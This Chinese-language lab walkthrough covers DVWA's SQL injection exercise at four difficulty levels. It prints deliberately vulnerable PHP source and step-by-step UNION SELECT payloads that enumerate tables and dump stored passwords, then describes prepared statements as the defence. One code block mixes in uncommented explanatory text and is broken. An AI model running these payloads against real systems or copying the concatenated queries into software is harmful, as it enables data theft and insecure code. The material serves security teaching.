SQL Injection(SQL注入)
SQL Injection(SQL注入),是指攻击者通过注入恶意的SQL命令,破坏SQL查询语句的结构,从而达到执行恶意SQL语句的目的。SQL注入漏洞的危害是巨大的,常常会导致整个数据库被"脱裤",尽管如此,SQL注入仍是现在最常见的Web漏洞之一。
SQL 注入是从客户端向应用程序的输入数据,通过插入或"注入" SQL 查询语句来进行攻击的过程。成功的 SQL 注入攻击可以从数据库中读取敏感数据、修改数据库数据(插入/更新/删除)、对数据库执行管理操作(例如关闭 DBMS)、恢复 DBMS 文件系统上存在的给定文件的内容,并在某些情况下也能向操作系统发出命令。
SQL 注入是一种注入攻击,在这种攻击中 SQL 命令被注入到数据平面的输入中,以此影响预定义的 SQL 命令的执行,这种攻击也可以称为 "SQLi"。
数据库中有 5 个用户,id 从 1 到 5,你的任务是通过 SQLi 窃取他们的密码。
SQL注入流程
拿到一个查询条件的web网页,就需要对输入框做以下的事情
1.判断是否存在注入,注入是字符型还是数字型
2.猜解SQL查询语句中的字段数
3.确定显示的字段顺序
4.获取当前数据库
5.获取数据库中的表
6.获取表中的字段名
7.下载数据
SQL Injection主题:

Low
源码解析
php
<?php
if( isset( $_REQUEST[ 'Submit' ] ) ) {
// Get input
//获取ID字段
$id = $_REQUEST[ 'id' ];
// Check database
//拼接SQL语句并查询
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
mysqli_close($GLOBALS["___mysqli_ston"]);
}
?>漏洞复现
(1)首先找到注入点,判断注入的类型
1
1\
1' #
(2)使用二分法判断字段(order by 5,3,2),最终判断存在2个字段
1' order by 5 #
1' order by 3 #
1' order by 2 #
(3)显示报错位
1' union select 1,2 #
(4)查找库名
1' union select 1,database() #
(5)查找当前数据库中的表
1' union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #
(6)查找表users中的字段
1' union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #
(7)查找数据
1' union select group_concat(user),group_concat(password) from users #
Medium
源码解析
php
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$id = $_POST[ 'id' ];
//user中x00,n,r,,',",x1a转义,防SQL注入
$id = mysqli_real_escape_string($GLOBALS["___mysqli_ston"], $id);
$query = "SELECT first_name, last_name FROM users WHERE user_id = $id;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query) or die( '<pre>' . mysqli_error($GLOBALS["___mysqli_ston"]) . '</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Display values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
// This is used later on in the index.php page
// Setting it here so we can close the database connection in here like in the rest of the source scripts
$query = "SELECT COUNT(*) FROM users;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' );
$number_of_rows = mysqli_fetch_row( $result )[0];
mysqli_close($GLOBALS["___mysqli_ston"]);
?>漏洞复现
GET提交方式改成了POST提交方式,还使用了转义预防SQL注入。
(1)判断注入点,判断注入类型
1
1 \
1 #
(2)使用二分法判断字段(order by 5,3,2),最终判断存在2个字段
1 order by 5 #
1 order by 3 #
1 order by 2 #
(3)显示报错位
1 union select 1,2 #
(4)查找库名
1 union select 1,database() #(5)查找当前数据库中的表
1 union select 1,group_concat(table_name) from information_schema.tables where table_schema=database() #(6)查找表users中的字段
1 union select 1,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users' #(7)查找数据
1 union select group_concat(user),group_concat(password) from users #
High
源码解析
php
<?php
if( isset( $_SESSION [ 'id' ] ) ) {
// Get input
$id = $_SESSION[ 'id' ];
// Check database
//【select * from tableName limit i,n 】
tableName : 为数据表;
i : 为查询结果的索引值(默认从0开始);
n : 为查询结果返回的数量
查询第一条数据
select * from student limit 1
查询第二条数据
select * from student limit 1,1
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id' LIMIT 1;";
$result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>Something went wrong.</pre>' );
// Get results
while( $row = mysqli_fetch_assoc( $result ) ) {
// Get values
$first = $row["first_name"];
$last = $row["last_name"];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
((is_null($___mysqli_res = mysqli_close($GLOBALS["___mysqli_ston"]))) ? false : $___mysqli_res);
}
?>漏洞复现
high 级别使用了session 获取id 值,闭合方式单引号闭合。
(1)代码与LOW级别的都一样
1' union select group_concat(user),group_concat(password) from users #
Impossible
源码解析
php
<?php
if( isset( $_GET[ 'Submit' ] ) ) {
// Check Anti-CSRF token
checkToken( $_REQUEST[ 'user_token' ], $_SESSION[ 'session_token' ], 'index.php' );
// Get input
$id = $_GET[ 'id' ];
// Was a number entered?
if(is_numeric( $id )) {
// Check the database
$data = $db->prepare( 'SELECT first_name, last_name FROM users WHERE user_id = (:id) LIMIT 1;' );
$data->bindParam( ':id', $id, PDO::PARAM_INT );
$data->execute();
$row = $data->fetch();
// Make sure only 1 result is returned
if( $data->rowCount() == 1 ) {
// Get values
$first = $row[ 'first_name' ];
$last = $row[ 'last_name' ];
// Feedback for end user
echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>";
}
}
}
// Generate Anti-CSRF token
generateSessionToken();
?>漏洞复现
CSRF、检测 id 是否是数字。 prepare 预编译语句的优势在于归纳为:一次编译、多次运行,省去了解析优化等过程;此外预编译语句能防止 SQL 注入。
Impossible 级别的代码采用了 PDO 技术,防止代码和查询数据的混杂。同时当返回的查询结果数量为一时才会成功输出,这样就有效预防了"脱裤",Anti-CSRFtoken 机制的加入了进一步提高了安全性。
总结与防御
SQL 注入攻击 就是 Web 程序对用户的输入没有进行合法性判断,从而攻击者可以从前端向后端传入攻击参数,并且该参数被带入了后端执行。在很多情况下开发者会使用动态的 SQL 语句 ,这种语句是在程序执行过程中构造的,不过动态的 SQL 语句很容易被攻击者传入的参数改变其原本的功能。
当我们进行手工 SQL 注入时,往往是采取以下几个步骤:
- 判断是否存在注入,注入是字符型还是数字型
- 猜解SQL查询语句中的字段数;
- 确定显示的字段顺序;
- 获取当前数据库;
- 获取数据库中的表;
- 获取表中的字段名;
- 下载数据。
当开发者需要防御 SQL 注入攻击时,可以采用以下方法。
- 过滤危险字符:可以使用正则表达式匹配各种 SQL 子句,例如 select,union,where 等,如果匹配到则退出程序。
- 使用预编译语句:PDO 提供了一个数据访问抽象层,这意味着不管使用哪种数据库,都可以用相同的函数(方法)来查询和获取数据。使用 PDO 预编译语句应该使用占位符进行数据库的操作,而不是直接将变量拼接进去。